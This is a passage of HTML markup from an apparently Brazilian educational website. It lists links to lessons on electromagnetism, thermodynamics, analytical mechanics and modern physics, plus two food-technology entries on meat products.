          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
